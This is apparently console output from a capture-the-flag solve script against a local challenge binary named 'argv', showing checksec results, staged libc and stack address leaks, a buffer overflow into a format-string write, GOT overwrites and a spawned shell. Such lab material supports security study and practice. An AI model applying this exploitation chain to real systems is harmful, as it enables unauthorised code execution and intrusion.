 ↪ python3 solve.py
[*] '/media/zerofrost/STUFF/bitclan/imaginaryctf/argv/argv'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Starting local process './argv': pid 216507
[*] Stage 1: Leak libc addresses
[+] Leaked gets got address: 0x7ffff7df8520
[+] Libc_addr base address at : 0x7ffff7d78000
[+] Found system at : 0x7ffff7dc8d70
[+] Found puts at : 0x7ffff7df8e50
[+] Found exit_fn at : 0x7ffff7dbd5f0
[+] Found shell at : 0x7ffff7f50678
[+] Found environ at : 0x7ffff7f9a200
[*] Stage 2: Leak stack addresses
[+] Leaked stack address : 0x7fffffffdb98
[*] Stage 3: Buffer Overflow to Format string
[+] Buffer starts at : 0x7fffffffda20
[*] Stage 4: Arbitrary write
[+] Found libc_got at : 0x7ffff7f92000
[+] Found strlen got address  at : 0x7ffff7f92098
[+] Found strchrnul got address  at : 0x7ffff7f920b8
[*] Stage 5: Spawning shell
[*] Switching to interactive mode
$ id
uid=1000(zerofrost) gid=1000(zerofrost) groups=1000(zerofrost),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),107(input),122(l
139(docker),142(vboxusers)